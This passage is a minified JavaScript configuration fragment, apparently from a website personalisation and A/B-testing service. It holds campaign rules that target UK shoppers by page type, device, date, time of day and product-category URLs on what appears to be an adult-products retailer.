DisjCondId:18987421,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[262],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[263],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[264],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[238],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[109],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[118],params:t[119],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[117],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174356,audDisjCondId:19874201,includeUrlParams:!1,parameter:0,selectParameter:"1770371460",selectParameter2:"1770371460",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174355,audDisjCondId:19874200,includeUrlParams:!0,selectParameter:"1294944",selectParameter2:"1294944",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{103396679:{cssCode:t[121],htmlCode:"",jsCode:t[122],name:t[7],params:t[123],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[125],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[126],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[126],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[336],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[337],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[338],+t[339],+t[340]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[338],+t[339],+t[340]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[341],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[342],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[344],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4106591036,audDisjCondId:8131899111,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[341],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[342],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[344],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[336],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[129],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[130],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:21236438,audDisjCondId:19928680,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21236440,audDisjCondId:19928682,includeUrlParams:!0,parameter:0,selectParameter:"1771567200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21237802,audDisjCondId:19929973,includeUrlParams:!1,parameter:0,selectParameter:"1770974940",selectParameter2:"1770974940",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:21236439,audDisjCondId:19928681,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21237801,audDisjCondId:19929972,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:3081014,experiment:2000504,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"DRAFT",variations:{105880616:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105880617:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21237794,audDisjCondId:19929965,includeUrlParams:!1,parameter:0,selectParameter:"1770974940",selectParameter2:"1770974940",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21237793,audDisjCondId:19929964,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[31],jsCode:t[20],name:t[30],params:t[32],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[265],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[266],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]},{ttw:0,condType:"_PageType",conds:[{id:5820328648,audDisjCondId:141936560,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]},{ttw:0,condType:"_PageType",conds:[{id:5820328648,audDisjCondId:141936560,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211761,audDisjCondId:19907225,includeUrlParams:!1,parameter:0,selectParameter:"1770806580",selectParameter2:"1770806580",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[268]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[268]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21211760,audDisjCondId:19907224,includeUrlParams:!0,selectParameter:"1314983",selectParameter2:"1314983",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[269],objectType:0,status:"DRAFT",variations:{105256763:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[270],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:t[84],conds:[{id:21211757,audDisjCondId:19907221,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[271],objectType:0,status:"ACTIVE",variations:{103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863727:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[272],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[265],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[273],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:1